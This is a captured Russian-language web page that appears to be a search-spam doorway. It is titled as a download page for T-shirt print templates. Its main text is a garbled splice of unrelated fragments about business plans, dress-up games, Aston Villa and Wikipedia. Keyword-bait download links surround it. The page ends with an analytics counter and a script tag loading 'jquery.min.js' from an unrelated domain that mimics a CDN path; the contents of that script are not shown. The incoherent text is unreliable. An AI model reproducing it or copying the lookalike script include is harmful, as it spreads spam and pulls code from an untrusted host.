

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-shablony-dlya-pechati-na-futbolkah-skachat.html
body_size: 2371
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны для печати на футболках скачать - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны для печати на футболках скачать</h2>
                            </header>
                            <p>Если вы всерьез занимаетесь печатью изображений на футболках, то наверняка частенько. Главная Шаблоны и образцы бизнес-планов Шаблоны и образцы бизнес-планов. В данном разделе. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Футбольный клуб Астон Вилла основан в марте 1874 года членами уэслианской церкви Вилла. Пояснение причин и обсуждение — на странице Википедия:К переименованию/2 января. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-film-nachalo-skachat-cherez-torrent.html">Фильм начало скачать через торрент</a></li>
                                <li><a href="wkx-razyskivayutsya-v-malibu-2003.html">Разыскиваются в малибу 2003</a></li>
                                <li><a href="wkx-skachat-igry-na-psp-luchshie-igry.html">Скачать игры на psp лучшие игры</a></li>
                                <li><a href="wkx-skachat-artur-rudenko-albom.html">Скачать артур руденко альбом</a></li>
                                <li><a href="wkx-forma-cvet-razmer-prezentaciya.html">Форма цвет размер презентация</a></li>
                                <li><a href="wkx-stukas.html">Stukas</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как просмотреть формат CDR СублиМастер.</li>
<li>Шаблоны и образцы бизнес-планов : Малый</li>
<li>Wall.</li>
<li>Здесь найдется все.</li>
<li>Астон Вилла — Википедия.</li>
<li>Аякс (футбольный клуб, Амстердам) — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-zvuk-evakuacii-pripyati.html">Скачать звук эвакуации припяти</a></li>
                                            <li><a href="wkx-skachat-pesnyu-danny-elfman-the-little-things.html">Скачать песню danny elfman the little things</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-pesnyu-yuriya-shatunova-ryadom-s-ney.html">Скачать песню юрия шатунова рядом с ней</a></li>
                                            <li><a href="wkx-dzhigurda-lyubit-po-russki-skachat-pesnyu.html">Джигурда любить по русски скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-raschet-vyslugi-let-voennosluzhaschego-programma-skachat.html">Расчет выслуги лет военнослужащего программа скачать</a></li>
                                            <li><a href="wkx-rastorzhenie-braka-lyuis-skachat-fb2.html">Расторжение брака льюис скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-knigi-internet-magazin-kirov.html">Книги интернет магазин киров</a></li>
                                            <li><a href="wkx-disk-partition-expert-free.html">Disk partition expert free</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
